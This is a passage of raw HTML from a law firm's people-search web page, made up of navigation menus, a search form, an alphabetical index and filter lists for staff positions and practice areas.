15.453,47.2597222 18.229,47.6947222 C25.153,48.7837222 32.616,46.8637222 38.706,42.4287222 C42.617,39.5787222 45.595,35.9707222 47.551,32.0507222 C48.919,34.3237222 49.674,36.7587222 49.674,39.1987222 C49.674,40.0417222 49.584,40.8847222 49.398,41.7217222 Z M27.111,20.4747222 C26.318,22.1817222 25.278,23.8687222 24.014,25.4557222 C18.599,32.2567222 10.52,35.1737222 6.371,31.8297222 C6.21,31.6997222 6.072,31.5487222 5.928,31.4037222 C6.705,28.3217222 8.721,25.6547222 11.798,23.6787222 C15.878,21.0587222 21.401,19.9357222 27.111,20.4747222 Z M28.33,17.1507222 C21.568,16.3317222 14.905,17.6077222 9.988,20.7647222 C7.324,22.4757222 5.289,24.6317222 3.96,27.1157222 C3.725,25.4037222 3.888,23.4557222 4.433,21.4267222 C5.881,16.3477222 9.195,11.6647222 13.796,8.3047222 C16.126,6.6837222 18.593,5.6597222 20.934,5.4007222 C23.096,5.1617222 24.969,5.6247222 26.351,6.7407222 C27.736,7.8597222 28.594,9.6017222 28.833,11.7797222 C29.017,13.4587222 28.833,15.2857222 28.33,17.1507222 Z M35.212,0.605722197 C32.496,0.0667221965 29.776,-0.105277803 27.106,0.0607221965 C27.042,0.0637221965 26.979,0.0697221965 26.916,0.0737221965 C26.587,0.0967221965 26.259,0.119722197 25.935,0.151722197 C25.664,0.178722197 25.395,0.213722197 25.125,0.248722197 C24.925,0.272722197 24.724,0.296722197 24.525,0.326722197 C24.376,0.348722197 24.228,0.375722197 24.08,0.400722197 C19.875,1.0897222 15.857,2.6497222 12.264,5.0567222 C6.063,9.2067222 1.87,15.4237222 0.455,22.5617222 C-2.576,37.8617222 8.083,52.9087222 24.217,56.1067222 C40.348,59.3017222 55.939,49.4537222 58.972,34.1527222 L58.972,34.1507222 C62.001,18.8507222 51.343,3.8017222 35.212,0.605722197 L35.212,0.605722197 Z" id="Fill-16" fill="#F26524" mask="url(#mask-2)"></path>
        </g>
    </g>
</svg>
  			</a>
			<div class="collapse shadow navbar-collapse justify-content-between" id="navbar-menu">
				    <div id="block-mainnavigation">
  
    
      <nav  class="tbm tbm-main tbm-arrows" id="d83b0ee3-2178-4a20-acf6-44b635f327f2" data-breakpoint="991" aria-label="main navigation">
      <span class="tbm-button"></span>
    <ul  class="tbm-nav level-0 items-5" >
        <li  class="tbm-item level-1 tbm-item--has-dropdown" aria-level="1" >
      <div class="tbm-link-container">
            <a href="/leading-the-way"  class="tbm-link level-1 tbm-toggle" aria-expanded="false">
                Leading the Way
          </a>
                <button class="tbm-submenu-toggle always-show"><span class="visually-hidden">Toggle submenu</span></button>
          </div>
    <div  class="tbm-submenu tbm-item-child">
      <div  class="tbm-row">
      <div  class="tbm-column span6">
  <div class="tbm-column-inner">
                 <div  class="tbm-block">
    <div class="block-inner">
      <nav role="navigation" aria-labelledby="block-system-menu-blockleading-the-way-menu" id="block-system-menu-blockleading-the-way">
            
  <h2 class="visually-hidden" id="block-system-menu-blockleading-the-way-menu">Leading the Way</h2>
  

        

  <ul class="menu menu-level-0">
                  
        <li class="menu-item">
          <a href="/leading-the-way" data-drupal-link-system-path="node/13566">Leading the Way</a>
                                
  
  <div class="menu_link_content menu-link-contentleading-the-way view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/leading-the-way/diversity" class="font-size: 13px;">Diversity, Equity, and Inclusion</a>
                                
  
  <div class="menu_link_content menu-link-contentleading-the-way view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item">
          <a href="/leading-the-way/dei/action" data-drupal-link-system-path="node/13191">Diversity Efforts in Action</a>
                                
  
  <div class="menu_link_content menu-link-contentleading-the-way view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/leading-the-way/dei/consulting" data-drupal-link-system-path="node/14931">DEI Consulting Practice</a>
                                
  
  <div class="menu_link_content menu-link-contentleading-the-way view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/leading-the-way/dei/belonging" data-drupal-link-system-path="node/14936">Belonging at Hanson Bridgett</a>
                                
  
  <div class="menu_link_content menu-link-contentleading-the-way view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/leading-the-way/dei/opportunities" data-drupal-link-system-path="node/13201">Law Student Opportunities</a>
                                
  
  <div class="menu_link_content menu-link-contentleading-the-way view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/leading-the-way/dei/founders-grant" data-drupal-link-system-path="node/14456">The Founders Grant</a>
                                
  
  <div class="menu_link_content menu-link-contentleading-the-way view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/about-the-firm/pro-bono" data-drupal-link-system-path="node/13226">Pro Bono Program</a>
                                
  
  <div class="menu_link_content menu-link-contentleading-the-way view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/leading-the-way/esg">Social Impact</a>
                                
  
  <div class="menu_link_content menu-link-contentleading-the-way view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
      </div>



                  </li>
          </ul>


  </nav>

    </div>
  </div>

      </div>
</div>

      <div  class="tbm-column span6 hidden-collapse">
  <div class="tbm-column-inner">
                 <div  class="tbm-block">
    <div class="block-inner">
      <div id="block-block-contentc532e709-07e8-4185-beb9-84f7c8d5c75f">
  
    
      
              <img loading="lazy" src="/sites/default/files/styles/menu_image/public/2022-12/photo-HB-8535-detail.jpg.webp?itok=hQCLPX3t" width="690" height="520" alt="detail from the seal of California in bronze" typeof="foaf:Image" />



      
  </div>

    </div>
  </div>

      </div>
</div>

  </div>

  </div>

</li>

        <li  class="tbm-item level-1 active active-trail" aria-level="1" >
      <div class="tbm-link-container">
            <a href="/people-search"  class="tbm-link level-1 active-trail">
                People
          </a>
            </div>
    
</li>

        <li  class="tbm-item level-1" aria-level="1" >
      <div class="tbm-link-container">
            <a href="/experience-search"  class="tbm-link level-1">
                Experience
          </a>
            </div>
    
</li>

        <li  class="tbm-item level-1 tbm-item--has-dropdown" aria-level="1" >
      <div class="tbm-link-container">
            <a href="/resources"  class="tbm-link level-1 tbm-toggle" aria-expanded="false">
                Resources
          </a>
                <button class="tbm-submenu-toggle always-show"><span class="visually-hidden">Toggle submenu</span></button>
          </div>
    <div  class="tbm-submenu tbm-item-child">
      <div  class="tbm-row">
      <div  class="tbm-column span6">
  <div class="tbm-column-inner">
                 <div  class="tbm-block">
    <div class="block-inner">
      <nav role="navigation" aria-labelledby="block-system-menu-blockresource-menu-menu" id="block-system-menu-blockresource-menu">
            
  <h2 class="visually-hidden" id="block-system-menu-blockresource-menu-menu">Resource Menu</h2>
  

        

  <ul class="menu menu-level-0">
                  
        <li class="menu-item">
          <a href="/resources" data-drupal-link-system-path="node/13571">Resources</a>
                                
  
  <div class="menu_link_content menu-link-contentresource-menu view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.hansonbridgett.com/events" title="Upcoming events, both live and virtual">Events</a>
                                
  
  <div class="menu_link_content menu-link-contentresource-menu view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/search?keyword=&amp;f%5B0%5D=type%3Apublication" data-drupal-link-query="{&quot;f&quot;:[&quot;type:publication&quot;],&quot;keyword&quot;:&quot;&quot;}" data-drupal-link-system-path="search">Publications</a>
                                
  
  <div class="menu_link_content menu-link-contentresource-menu view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item">
          <a href="/resources/immigration-workplace" data-drupal-link-system-path="node/16187">Immigration Compliance in the Workplace</a>
                                
  
  <div class="menu_link_content menu-link-contentresource-menu view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/resources/qsbs-hub" data-drupal-link-system-path="node/15934">HB QSBS Hub</a>
                                
  
  <div class="menu_link_content menu-link-contentresource-menu view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/resources/cta" data-drupal-link-system-path="node/15366">Corporate Transparency Act Resource Center</a>
                                
  
  <div class="menu_link_content menu-link-contentresource-menu view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/resources/los-angeles-wildfires-support" data-drupal-link-system-path="node/16041">Los Angeles Wildfires Support Resources</a>
                                
  
  <div class="menu_link_content menu-link-contentresource-menu view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.hansonbridgett.com/subscribe">Subscribe for Email Updates</a>
                                
  
  <div class="menu_link_content menu-link-contentresource-menu view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
      </div>



                  </li>
          </ul>


  </nav>

    </div>
  </div>

      </div>
</div>

      <div  class="tbm-column span6 hidden-collapse">
  <div class="tbm-column-inner">
                 <div  class="tbm-block">
    <div class="block-inner">
      <div id="block-block-content283a90e2-480f-4431-a429-8160a4c670d7">
  
    
      
              <img loading="lazy" src="/sites/default/files/styles/menu_image/public/2022-08/Pattern.png.webp?itok=dFRA259A" width="690" height="520" alt="Resources Image" typeof="foaf:Image" />



      
  </div>

    </div>
  </div>

      </div>
</div>

  </div>

  </div>

</li>

        <li  class="tbm-item level-1" aria-level="1" >
      <div class="tbm-link-container">
            <a href="/about-the-firm"  class="tbm-link level-1">
                About the Firm
          </a>
            </div>
    
</li>

  </ul>

</nav>

<script>
if (window.matchMedia("(max-width: 991px)").matches) {
  document.getElementById("d83b0ee3-2178-4a20-acf6-44b635f327f2").classList.add('tbm--mobile')
}
</script>

  </div>

  				    <nav role="navigation" aria-labelledby="block-utilitymenu-menu" id="block-utilitymenu">
            
  <h2 class="visually-hidden" id="block-utilitymenu-menu">Utility Menu</h2>
  

        
              <ul  class="menu__wrap menu__wrap--root utility-nav">
                                        
                          
        <li  class="menu__item nav-item">
                                          <a  class="nav-link" href="/careers" >
            Careers
                      </a>
                  </li>
                                    
                          
        <li  class="menu__item nav-item">
                                          <a  class="nav-link" href="/press-news" >
            Press &amp; News
                      </a>
                  </li>
                                    
                          
        <li  class="menu__item nav-item">
                                          <a  class="nav-link" href="/locations" >
            Locations
                      </a>
                  </li>
      </ul>



  </nav>

  				<a href="#" id="site-search" name="Site search" class="desktop-only">
					<svg width="15" height="15" class="bi bi-search" viewbox="0 0 15 15" role="img" aria-labelledby="hanson_search_title" fill="none" xmlns="http://www.w3.org/2000/svg">
						<title id="hanson_search_title">Search Icon</title>
						<path fill-rule="evenodd" clip-rule="evenodd" d="M1.89672 6.29426C1.89672 3.8693 3.8693 1.89672 6.29426 1.89672C8.71921 1.89672 10.6918 3.8693 10.6918 6.29426C10.6918 8.71921 8.71921 10.6918 6.29426 10.6918C3.8693 10.6918 1.89672 8.71921 1.89672 6.29426ZM13.9181 13.3813L10.9991 10.4613C11.9844 9.34987 12.5885 7.89319 12.5885 6.29426C12.5885 2.82326 9.76525 0 6.29426 0C2.82421 0 0 2.82326 0 6.29426C0 9.76525 2.82421 12.5885 6.29426 12.5885C7.48065 12.5885 8.58644 12.2528 9.5348 11.68L12.5771 14.7223C12.763 14.9073 13.0048 15.0002 13.2476 15.0002C13.4904 15.0002 13.7332 14.9073 13.9181 14.7223C14.2889 14.3515 14.2889 13.7512 13.9181 13.3813Z" fill="#666666"/>
					</svg>
				</a>
				      <form class="site-search" id="hb-search-form--2" data-drupal-selector="hb-search-form-2" action="/people-search?keyword=&amp;page=1" method="post" accept-charset="UTF-8">
  <h2>Quick Search</h2><div class="js-form-item form-item js-form-type-textfield form-item-keyword js-form-item-keyword form-no-label">
        <input placeholder="Search" class="form-control me-2 form-text" id="search-form-input" type="text" data-drupal-selector="edit-keyword" name="keyword" value="" size="60" maxlength="128" />

        </div>
<input autocomplete="off" data-drupal-selector="form-8x7smofhjvwpbqg1v6l0bp2oqryngc6hfsn36mztki4" type="hidden" name="form_build_id" value="form-8x7SmOFhJVwpBqG1v6L0Bp2oQryngc6hFsN36mztkI4" />
<input data-drupal-selector="edit-hb-search-form-2" type="hidden" name="form_id" value="hb_search_form" />
<div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper" id="edit-actions--5"><input class="site-search__submit btn btn-outline-light border-0 button js-form-submit form-submit" id="search-button" type="submit" aria-label="Search" data-drupal-selector="edit-submit" name="op" value="Search" />
</div>

</form>


  			</div>
		</nav>
	</div>
</header>


  <main role="main" id="main-content" class="main-content container mt-4">
  <div class="main-content-container main-content-container--no-side-bars">
                    <div>
    <div data-drupal-messages-fallback class="hidden"></div>
<div id="block-peoplesearchheadersection">
  
    
      
            <div class="container person__hero">
<div class="row">
<div class="person__title col-md-4 col-sm-8 col-9 py-3 ps-5"><span class="h1">People</span></div>

<div class="person__media col-md-8 col-sm-4 col-3">&nbsp;</div>
</div>
</div>

      
  </div>
<div class="views-exposed-form bef-exposed-form" data-drupal-selector="views-exposed-form-people-search-page-1" id="block-exposedformpeople-searchpage-1-2">
  
      <h2>Who are you looking for?</h2>
    
      <form action="/people-search" method="get" id="views-exposed-form-people-search-page-1" accept-charset="UTF-8">
  <div class="js-form-item form-item js-form-type-textfield form-item-keyword js-form-item-keyword">
      <label for="edit-keyword--2">Fulltext search</label>
        <input data-drupal-selector="edit-keyword" type="text" id="edit-keyword--2" name="keyword" value="" size="30" maxlength="128" placeholder="Search by Name" class="form-text" />

        </div>
<div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper" id="edit-actions--2"><input data-drupal-selector="edit-submit-people-search-2" type="submit" id="edit-submit-people-search--2" value="Search" class="button js-form-submit form-submit" />
<input data-drupal-selector="edit-reset-people-search-2" type="submit" id="edit-reset-people-search--2" name="reset" value="Reset" class="button js-form-submit form-submit" />
</div>


</form>

  </div>
<div class="facet-inactive block-facet--glossaryaz" id="block-peopleglossary-2">
  
    
      <ul><li class="facet-item glossaryaz is-active yes-results"><a href="/people-search?keyword=&amp;" class="is-active">All</a></li><li class="facet-item glossaryaz yes-results"><a href="/people-search?keyword=&amp;f%5B0%5D=alpha%3AA" rel="nofollow" class="is-inactive">A</a></li><li class="facet-item glossaryaz yes-results"><a href="/people-search?keyword=&amp;f%5B0%5D=alpha%3AB" rel="nofollow" class="is-inactive">B</a></li><li class="facet-item glossaryaz yes-results"><a href="/people-search?keyword=&amp;f%5B0%5D=alpha%3AC" rel="nofollow" class="is-inactive">C</a></li><li class="facet-item glossaryaz yes-results"><a href="/people-search?keyword=&amp;f%5B0%5D=alpha%3AD" rel="nofollow" class="is-inactive">D</a></li><li class="facet-item glossaryaz yes-results"><a href="/people-search?keyword=&amp;f%5B0%5D=alpha%3AE" rel="nofollow" class="is-inactive">E</a></li><li class="facet-item glossaryaz yes-results"><a href="/people-search?keyword=&amp;f%5B0%5D=alpha%3AF" rel="nofollow" class="is-inactive">F</a></li><li class="facet-item glossaryaz yes-results"><a href="/people-search?keyword=&amp;f%5B0%5D=alpha%3AG" rel="nofollow" class="is-inactive">G</a></li><li class="facet-item glossaryaz yes-results"><a href="/people-search?keyword=&amp;f%5B0%5D=alpha%3AH" rel="nofollow" class="is-inactive">H</a></li><li class="facet-item glossaryaz no-results">I</li><li class="facet-item glossaryaz yes-results"><a href="/people-search?keyword=&amp;f%5B0%5D=alpha%3AJ" rel="nofollow" class="is-inactive">J</a></li><li class="facet-item glossaryaz yes-results"><a href="/people-search?keyword=&amp;f%5B0%5D=alpha%3AK" rel="nofollow" class="is-inactive">K</a></li><li class="facet-item glossaryaz yes-results"><a href="/people-search?keyword=&amp;f%5B0%5D=alpha%3AL" rel="nofollow" class="is-inactive">L</a></li><li class="facet-item glossaryaz yes-results"><a href="/people-search?keyword=&amp;f%5B0%5D=alpha%3AM" rel="nofollow" class="is-inactive">M</a></li><li class="facet-item glossaryaz yes-results"><a href="/people-search?keyword=&amp;f%5B0%5D=alpha%3AN" rel="nofollow" class="is-inactive">N</a></li><li class="facet-item glossaryaz yes-results"><a href="/people-search?keyword=&amp;f%5B0%5D=alpha%3AO" rel="nofollow" class="is-inactive">O</a></li><li class="facet-item glossaryaz yes-results"><a href="/people-search?keyword=&amp;f%5B0%5D=alpha%3AP" rel="nofollow" class="is-inactive">P</a></li><li class="facet-item glossaryaz yes-results"><a href="/people-search?keyword=&amp;f%5B0%5D=alpha%3AQ" rel="nofollow" class="is-inactive">Q</a></li><li class="facet-item glossaryaz yes-results"><a href="/people-search?keyword=&amp;f%5B0%5D=alpha%3AR" rel="nofollow" class="is-inactive">R</a></li><li class="facet-item glossaryaz yes-results"><a href="/people-search?keyword=&amp;f%5B0%5D=alpha%3AS" rel="nofollow" class="is-inactive">S</a></li><li class="facet-item glossaryaz yes-results"><a href="/people-search?keyword=&amp;f%5B0%5D=alpha%3AT" rel="nofollow" class="is-inactive">T</a></li><li class="facet-item glossaryaz no-results">U</li><li class="facet-item glossaryaz yes-results"><a href="/people-search?keyword=&amp;f%5B0%5D=alpha%3AV" rel="nofollow" class="is-inactive">V</a></li><li class="facet-item glossaryaz yes-results"><a href="/people-search?keyword=&amp;f%5B0%5D=alpha%3AW" rel="nofollow" class="is-inactive">W</a></li><li class="facet-item glossaryaz no-results">X</li><li class="facet-item glossaryaz yes-results"><a href="/people-search?keyword=&amp;f%5B0%5D=alpha%3AY" rel="nofollow" class="is-inactive">Y</a></li><li class="facet-item glossaryaz yes-results"><a href="/people-search?keyword=&amp;f%5B0%5D=alpha%3AZ" rel="nofollow" class="is-inactive">Z</a></li><li class="facet-item glossaryaz no-results">0</li><li class="facet-item glossaryaz no-results">1</li><li class="facet-item glossaryaz no-results">2</li><li class="facet-item glossaryaz no-results">3</li><li class="facet-item glossaryaz no-results">4</li><li class="facet-item glossaryaz no-results">5</li><li class="facet-item glossaryaz no-results">6</li><li class="facet-item glossaryaz no-results">7</li><li class="facet-item glossaryaz no-results">8</li><li class="facet-item glossaryaz no-results">9</li><li class="facet-item glossaryaz no-results">#</li></ul>
  </div>
<div class="views-element-container"><div class="js-view-dom-id-e4a470939cbbb9035f4c545e4f57fcc0b720567e2c230ac8af65e5b5b2f59ffa">
  
  
  
  <div class="container people-search mt-3 m-b-3">
    <div class="row">
      <div class="col-lg-3 mb-lg-5 filters">
        <button class="btn btn-filter d-lg-none" type="button" data-bs-toggle="collapse" data-bs-target="#collapseFilters" aria-expanded="false" aria-controls="collapseFilters">
          Filters
        </button>
        <div class="collapse" id="collapseFilters">
        <h3 class="d-none d-lg-block">Filters</h3>
                  <header>
            <div data-drupal-facets-summary-id="people_search_summary" id="block-peoplesearchsummary">
  
    
      
  </div>
<div class="facet-inactive block-facet--dropdown" id="block-position">
  
      <h2>Position</h2>
    
      <div class="facets-widget-dropdown">
      <ul data-drupal-facet-id="position" data-drupal-facet-alias="position" class="facet-inactive js-facets-dropdown-links item-list__dropdown"><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=position%3A8321" rel="nofollow" data-drupal-facet-item-id="position-8321" data-drupal-facet-item-value="8321" data-drupal-facet-item-count="1"><span class="facet-item__value">Assistant General Counsel / Partner</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=position%3A2166" rel="nofollow" data-drupal-facet-item-id="position-2166" data-drupal-facet-item-value="2166" data-drupal-facet-item-count="59"><span class="facet-item__value">Associate</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=position%3A8266" rel="nofollow" data-drupal-facet-item-id="position-8266" data-drupal-facet-item-value="8266" data-drupal-facet-item-count="1"><span class="facet-item__value">Attorney</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=position%3A6201" rel="nofollow" data-drupal-facet-item-id="position-6201" data-drupal-facet-item-value="6201" data-drupal-facet-item-count="1"><span class="facet-item__value">Chief Diversity, Equity, and Inclusion Officer</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=position%3A2171" rel="nofollow" data-drupal-facet-item-id="position-2171" data-drupal-facet-item-value="2171" data-drupal-facet-item-count="14"><span class="facet-item__value">Counsel</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=position%3A2201" rel="nofollow" data-drupal-facet-item-id="position-2201" data-drupal-facet-item-value="2201" data-drupal-facet-item-count="1"><span class="facet-item__value">Director of Pro Bono and Social Impact</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=position%3A8687" rel="nofollow" data-drupal-facet-item-id="position-8687" data-drupal-facet-item-value="8687" data-drupal-facet-item-count="1"><span class="facet-item__value">Fresno Market Leader</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=position%3A2181" rel="nofollow" data-drupal-facet-item-id="position-2181" data-drupal-facet-item-value="2181" data-drupal-facet-item-count="1"><span class="facet-item__value">General Counsel</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=position%3A2196" rel="nofollow" data-drupal-facet-item-id="position-2196" data-drupal-facet-item-value="2196" data-drupal-facet-item-count="1"><span class="facet-item__value">Los Angeles Market Leader</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=position%3A2176" rel="nofollow" data-drupal-facet-item-id="position-2176" data-drupal-facet-item-value="2176" data-drupal-facet-item-count="1"><span class="facet-item__value">Managing Partner</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=position%3A8556" rel="nofollow" data-drupal-facet-item-id="position-8556" data-drupal-facet-item-value="8556" data-drupal-facet-item-count="1"><span class="facet-item__value">Of Counsel</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=position%3A8281" rel="nofollow" data-drupal-facet-item-id="position-8281" data-drupal-facet-item-value="8281" data-drupal-facet-item-count="110"><span class="facet-item__value">Partner</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=position%3A6291" rel="nofollow" data-drupal-facet-item-id="position-6291" data-drupal-facet-item-value="6291" data-drupal-facet-item-count="1"><span class="facet-item__value">Sacramento Market Leader</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=position%3A8683" rel="nofollow" data-drupal-facet-item-id="position-8683" data-drupal-facet-item-value="8683" data-drupal-facet-item-count="1"><span class="facet-item__value">San Diego Market Leader</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=position%3A2191" rel="nofollow" data-drupal-facet-item-id="position-2191" data-drupal-facet-item-value="2191" data-drupal-facet-item-count="1"><span class="facet-item__value">San Francisco Market Leader</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=position%3A6296" rel="nofollow" data-drupal-facet-item-id="position-6296" data-drupal-facet-item-value="6296" data-drupal-facet-item-count="1"><span class="facet-item__value">San Rafael Market Leader</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=position%3A2161" rel="nofollow" data-drupal-facet-item-id="position-2161" data-drupal-facet-item-value="2161" data-drupal-facet-item-count="17"><span class="facet-item__value">Senior Associate</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=position%3A2186" rel="nofollow" data-drupal-facet-item-id="position-2186" data-drupal-facet-item-value="2186" data-drupal-facet-item-count="1"><span class="facet-item__value">Walnut Creek Market Leader</span>
</a></li></ul>
  <label id="facet_position_label">Facet Position</label></div>

  </div>
<div class="facet-inactive block-facet--dropdown" id="block-areaoffocus">
  
      <h2>Areas of Focus</h2>
    
      <div class="facets-widget-dropdown">
      <ul data-drupal-facet-id="area_of_focus" data-drupal-facet-alias="area_of_focus" class="facet-inactive js-facets-dropdown-links item-list__dropdown"><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=area_of_focus%3A2671" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2671" data-drupal-facet-item-value="2671" data-drupal-facet-item-count="10"><span class="facet-item__value">Appellate</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=area_of_focus%3A8561" rel="nofollow" data-drupal-facet-item-id="area-of-focus-8561" data-drupal-facet-item-value="8561" data-drupal-facet-item-count="3"><span class="facet-item__value">Artificial Intelligence</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=area_of_focus%3A2676" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2676" data-drupal-facet-item-value="2676" data-drupal-facet-item-count="10"><span class="facet-item__value">Business Disruption Strategies</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=area_of_focus%3A2681" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2681" data-drupal-facet-item-value="2681" data-drupal-facet-item-count="15"><span class="facet-item__value">Cannabis Law</span>
</a></li><li class="facet-item facet-item--expanded"><a href="/people-search?keyword=&amp;f%5B0%5D=area_of_focus%3A2686" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2686" data-drupal-facet-item-value="2686" data-drupal-facet-item-count="23"><span class="facet-item__value">Construction</span>
</a><div class="facets-widget-">
    <ul><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=area_of_focus%3A2691" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2691" data-drupal-facet-item-value="2691" data-drupal-facet-item-count="4"><span class="facet-item__value">IPD/BIM</span>
</a></li></ul>
</div>
</li><li class="facet-item facet-item--expanded"><a href="/people-search?keyword=&amp;f%5B0%5D=area_of_focus%3A2696" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2696" data-drupal-facet-item-value="2696" data-drupal-facet-item-count="25"><span class="facet-item__value">Corporate</span>
</a><div class="facets-widget-">
    <ul><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=area_of_focus%3A2701" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2701" data-drupal-facet-item-value="2701" data-drupal-facet-item-count="3"><span class="facet-item__value">Corporate Governance</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=area_of_focus%3A2706" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2706" data-drupal-facet-item-value="2706" data-drupal-facet-item-count="9"><span class="facet-item__value">Emerging Companies</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=area_of_focus%3A2716" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2716" data-drupal-facet-item-value="2716" data-drupal-facet-item-count="5"><span class="facet-item__value">Nonprofit Law</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=area_of_focus%3A2711" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2711" data-drupal-facet-item-value="2711" data-drupal-facet-item-count="5"><span class="facet-item__value">Private Equity and Venture Capital</span>
</a></li></ul>
</div>
</li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=area_of_focus%3A2721" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2721" data-drupal-facet-item-value="2721" data-drupal-facet-item-count="10"><span class="facet-item__value">Employee Benefits</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=area_of_focus%3A8491" rel="nofollow" data-drupal-facet-item-id="area-of-focus-8491" data-drupal-facet-item-value="8491" data-drupal-facet-item-count="3"><span class="facet-item__value">Entertainment</span>
</a></li><li class="facet-item facet-item--expanded"><a href="/people-search?keyword=&amp;f%5B0%5D=area_of_focus%3A2726" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2726" data-drupal-facet-item-value="2726" data-drupal-facet-item-count="26"><span class="facet-item__value">Environmental Law</span>
</a><div class="facets-widget-">
    <ul><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=area_of_focus%3A2731" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2731" data-drupal-facet-item-value="2731" data-drupal-facet-item-count="8"><span class="facet-item__value">Air Quality / Climate Change / Greenhouse Gases</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=area_of_focus%3A2736" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2736" data-drupal-facet-item-value="2736" data-drupal-facet-item-count="9"><span class="facet-item__value">Contaminated Property</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=area_of_focus%3A2746" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2746" data-drupal-facet-item-value="2746" data-drupal-facet-item-count="6"><span class="facet-item__value">Proposition 65</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=area_of_focus%3A2751" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2751" data-drupal-facet-item-value="2751" data-drupal-facet-item-count="15"><span class="facet-item__value">Water Law</span>
</a></li></ul>
</div>
</li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=area_of_focus%3A2926" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2926" data-drupal-facet-item-value="2926" data-drupal-facet-item-count="4"><span class="facet-item__value">ESG &amp; Sustainable Business</span>
